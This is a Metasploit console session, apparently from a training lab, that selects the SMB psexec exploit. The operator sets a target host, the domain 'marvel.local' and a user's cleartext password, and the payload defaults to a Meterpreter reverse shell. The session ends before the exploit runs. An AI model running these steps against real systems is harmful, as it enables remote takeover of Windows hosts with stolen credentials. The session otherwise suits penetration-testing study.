 msf5 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/admin/smb/psexec_command normal No Microsoft Windows Authenticated Administration Utility
2 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
3 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
4 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
5 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
6 encoder/x86/service manual No Register Service
7 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
8 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
9 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
10 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
11 exploit/windows/smb/psexec_psh 1999-01-01 manual No Microsoft Windows Authenticated Powershell Command Execution
12 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
Interact with a module by name or index, for example use 12 or use exploit/windows/smb/webexec
msf5 > use 10
set [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.10.5
rhosts => 10.10.10.5
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) >